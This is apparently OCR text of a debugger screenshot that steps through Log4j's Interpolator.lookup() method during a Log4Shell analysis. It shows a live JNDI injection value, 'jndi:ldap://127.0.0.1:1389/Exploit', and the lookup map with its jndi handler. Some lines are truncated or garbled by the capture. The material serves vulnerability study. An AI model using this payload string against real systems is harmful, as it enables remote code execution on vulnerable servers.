 StrSubstitutor.java StrLookup.java Interpolator.java UpperLookup.java MessagePatternConverter.java PatternFormatter.java
Returns: the value of this variable or null if it cannot be resolved
Reader Mode
205 @Override
206 public String lookup(final LogEvent event, String var) { event: MutableLogEvent@1859 var: "jndi:ldap://127.0.0.1:1389/Exploit$
207 if (var == null) {
208 return null;
209 }
210
211 final int prefixPos = var.indexOf(PREFIX_SEPARATOR); prefixPos: 4
212 if (prefixPos >= 0) {
213 final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
214 final String name = var.substring(prefixPos + 1); var:
215 final StrLookup lookup = strLookupMap.get(prefix); pref
216 if (lookup instanceof ConfigurationAware) {
217 ((ConfigurationAware) lookup).setConfiguration(config
218 }
219 String value = null;
220 if (lookup != null) {
221 value = event == null = false ? lookup.lookup(name)
222 }
223
224 if (value != null) {
225 return value;
226 }
227 var = var.substring(prefixPos + 1);
228 }
229 if (defaultLookup != null = true ) {
230 return event == null = false ? defaultLookup.lookup(var)
231 }
232 return null;
233 }
strLookupMap = {HashMap@1916} size = 16
"date" -> {DateLookup@1942}
"ctx" -> {ContextMapLookup@1944}
"lower" -> {LowerLookup@1946}
"upper" -> {UpperLookup@1948}
"main" -> {MainMapLookup@1950}
"env" -> {EnvironmentLookup@1952}
"sys" -> {SystemPropertiesLookup@1954}
"sd" -> {StructuredDataLookup@1956}
"java" -> {JavaLookup@1958}
"marker" -> {MarkerLookup@1960}
"jndi" -> {JndiLookup@1962}
"jvmrunargs" -> {JmxRuntimeInputArgumentsLookup@1964}
"event" -> {EventLookup@1966}
"bundle" -> {ResourceBundleLookup@1968}
"map" -> {MapLookup@1970}
"log4j" -> {Log4jLookup@1972}
Interpolator › lookup()